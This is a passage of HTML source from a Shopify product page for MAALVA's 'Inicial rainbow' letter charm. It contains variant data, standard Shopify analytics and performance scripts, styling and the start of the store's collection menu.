rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794416698","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"O","untranslatedTitle":"O"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794449466","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"P","untranslatedTitle":"P"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794482234","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"Q","untranslatedTitle":"Q"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794515002","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"R","untranslatedTitle":"R"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794547770","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"S","untranslatedTitle":"S"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794580538","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"T","untranslatedTitle":"T"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794613306","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"U","untranslatedTitle":"U"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794646074","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"V","untranslatedTitle":"V"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794678842","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"W","untranslatedTitle":"W"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794711610","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"X","untranslatedTitle":"X"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794744378","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"Y","untranslatedTitle":"Y"},{"price":{"amount":39.0,"currencyCode":"MXN"},"product":{"title":"Inicial rainbow","vendor":"MAALVA","id":"4296723824698","untranslatedTitle":"Inicial rainbow","url":"\/products\/inicial-rainbow","type":"arma"},"id":"30961794777146","image":{"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908"},"sku":"","title":"Z","untranslatedTitle":"Z"}],"purchasingCompany":null},},"https://www.maalva.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"626917434","storefrontBaseUrl":"https:\/\/www.maalva.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Inicial rainbow\",\"vendor\":\"MAALVA\",\"id\":\"4296723824698\",\"untranslatedTitle\":\"Inicial rainbow\",\"url\":\"\/products\/inicial-rainbow\",\"type\":\"arma\"},\"id\":\"30961793990714\",\"image\":{\"src\":\"\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\"},\"sku\":\"\",\"title\":\"B\",\"untranslatedTitle\":\"B\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4296723824698,"gid":"gid:\/\/shopify\/Product\/4296723824698","vendor":"MAALVA","type":"arma","handle":"inicial-rainbow","variants":[{"id":30961793957946,"price":3900,"name":"Inicial rainbow - A","public_title":"A","sku":""},{"id":30961793990714,"price":3900,"name":"Inicial rainbow - B","public_title":"B","sku":""},{"id":30961794023482,"price":3900,"name":"Inicial rainbow - C","public_title":"C","sku":""},{"id":30961794056250,"price":3900,"name":"Inicial rainbow - D","public_title":"D","sku":""},{"id":30961794089018,"price":3900,"name":"Inicial rainbow - E","public_title":"E","sku":""},{"id":30961794121786,"price":3900,"name":"Inicial rainbow - F","public_title":"F","sku":""},{"id":30961794154554,"price":3900,"name":"Inicial rainbow - G","public_title":"G","sku":""},{"id":30961794187322,"price":3900,"name":"Inicial rainbow - H","public_title":"H","sku":""},{"id":30961794220090,"price":3900,"name":"Inicial rainbow - I","public_title":"I","sku":""},{"id":30961794252858,"price":3900,"name":"Inicial rainbow - J","public_title":"J","sku":""},{"id":30961794285626,"price":3900,"name":"Inicial rainbow - K","public_title":"K","sku":""},{"id":30961794318394,"price":3900,"name":"Inicial rainbow - L","public_title":"L","sku":""},{"id":30961794351162,"price":3900,"name":"Inicial rainbow - M","public_title":"M","sku":""},{"id":30961794383930,"price":3900,"name":"Inicial rainbow - N","public_title":"N","sku":""},{"id":30961794416698,"price":3900,"name":"Inicial rainbow - O","public_title":"O","sku":""},{"id":30961794449466,"price":3900,"name":"Inicial rainbow - P","public_title":"P","sku":""},{"id":30961794482234,"price":3900,"name":"Inicial rainbow - Q","public_title":"Q","sku":""},{"id":30961794515002,"price":3900,"name":"Inicial rainbow - R","public_title":"R","sku":""},{"id":30961794547770,"price":3900,"name":"Inicial rainbow - S","public_title":"S","sku":""},{"id":30961794580538,"price":3900,"name":"Inicial rainbow - T","public_title":"T","sku":""},{"id":30961794613306,"price":3900,"name":"Inicial rainbow - U","public_title":"U","sku":""},{"id":30961794646074,"price":3900,"name":"Inicial rainbow - V","public_title":"V","sku":""},{"id":30961794678842,"price":3900,"name":"Inicial rainbow - W","public_title":"W","sku":""},{"id":30961794711610,"price":3900,"name":"Inicial rainbow - X","public_title":"X","sku":""},{"id":30961794744378,"price":3900,"name":"Inicial rainbow - Y","public_title":"Y","sku":""},{"id":30961794777146,"price":3900,"name":"Inicial rainbow - Z","public_title":"Z","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4296723824698,"requestId":"4c4592df-b34c-440f-8af8-45f1e31797ba-1768593101"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 626917434,
      theme_id: 145621975255,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.maalva.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.maalva.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.maalva.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":626917434,"isMerchantRequest":null,"themeId":145621975255,"themeCityHash":"18308154976426592682","contentLanguage":"es","currency":"MXN","eventMetadataId":"95322f0f-d8d8-44de-99c2-612899dd8341"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4296723824698,"requestId":"4c4592df-b34c-440f-8af8-45f1e31797ba-1768593101","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":30961793957946,"productId":4296723824698,"productGid":"gid:\/\/shopify\/Product\/4296723824698","name":"Inicial rainbow - A","price":"39.00","sku":"","brand":"MAALVA","variant":"A","category":"arma","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":30961793957946,"productId":4296723824698,"productGid":"gid:\/\/shopify\/Product\/4296723824698","name":"Inicial rainbow - A","price":"39.00","sku":"","brand":"MAALVA","variant":"A","category":"arma","nonInteraction":true,"remote":false,"referer":"https:\/\/www.maalva.mx\/products\/inicial-rainbow"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.maalva.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.maalva.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="626917434"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145621975255"
  data-theme-name="Dawn"
  data-theme-version="15.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.maalva.mx/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18542554677463__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.maalva.mx/cdn/shop/t/16/assets/component-slideshow.css?v=17933591812325749411727897671" rel="stylesheet" type="text/css" media="all" />
<link href="//www.maalva.mx/cdn/shop/t/16/assets/component-slider.css?v=14039311878856620671727897671" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Anuncio"
        
      ><p class="announcement-bar__message h5">
            <span>Envíos GRATIS en compras + $2500MXN-Compras de mayoreo min 8 piezas-Descuento automatico</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--18542554677463__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991727897671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-search.css?v=165164710990765432851727897671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-menu-drawer.css?v=147478906057189667651727897671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-cart-notification.css?v=54116361853792938221727897671" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.maalva.mx/cdn/shop/t/16/assets/component-price.css?v=70172745017360139101727897671" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.maalva.mx/cdn/shop/t/16/assets/cart-notification.js?v=133508293167896966491727897671" defer="defer"></script><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-inicio"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-coleccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Colección
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-coleccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Colección
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-coleccion-aretes"
                                    href="/collections/aretes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-anillos"
                                    href="/collections/anillos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ANILLOS
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-aretes-bano-de-oro-y-chapa"
                                    href="/collections/aretes-bano-de-oro-y-chapa"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARETES BAÑO DE ORO Y CHAPA
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-accesorios-para-el-pelo"
                                    href="/collections/broches"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ACCESORIOS PARA EL PELO
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-arma-tu-joyeria"
                                    href="/collections/arma-tu-joyeria"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    ARMA TU JOYERIA
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-cadenas-para-lentes-y-celular"
                                    href="/collections/cadenas-para-cubrebocas-lentes-y-celular"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CADENAS PARA LENTES Y CELULAR
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-cases-para-iphone"
                                    href="/collections/cases-para-iphone"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CASES PARA IPHONE
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-collares"
                                    href="/collections/collares-1"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    COLLARES
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-exhibidores-joyeros"
                                    href="/collections/exhibidores-joyeros"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    EXHIBIDORES/JOYEROS
                                  </a></li><li><details id="Details-menu-drawer-coleccion-varios">
                                    <summary
                                      id="HeaderDrawer-coleccion-varios"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      VARIOS
                                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                                      <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                                    </summary>
                                    <div
                                      id="childlink-varios"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                                        VARIOS
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-todo"
                                              href="/collections/peluches-bts-cintos-porta-termo"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              TODO
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-bolsas"
                                              href="/collections/peluches-bts-cintos-porta-termo/bolsa"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              BOLSAS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-ropa"
                                              href="/collections/peluches-bts-cintos-porta-termo/blusa"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              ROPA
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-cintos"
                                              href="/collections/peluches-bts-cintos-porta-termo/cinto"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              CINTOS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-peluches-bts"
                                              href="/collections/peluches-bts-cintos-porta-termo/bts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              PELUCHES BTS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-zapatos"
                                              href="/collections/peluches-bts-cintos-porta-termo/zapatos"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              ZAPATOS
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-coleccion-varios-porta-termo"
                                              href="/collections/peluches-bts-cintos-porta-termo/porta-termo"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              PORTA TERMO
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><a
                                    id="HeaderDrawer-coleccion-piercings"
                                    href="/collections/piercings"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PIERCINGS
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-pulseras"
                                    href="/collections/pulseras"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    PULSERAS
                                  </a></li><li><a
                                    id="HeaderDrawer-coleccion-sets-de-aretes"
                                    href="/collections/sets-de-aretes"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SETS DE ARETES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-acero-inoxidable"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Acero Inoxidable
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-acero-inoxidable"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Acero Inoxidable
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-acero-inoxidable-aretes"
                                    href="/collections/aretes/Acero-inoxidable"
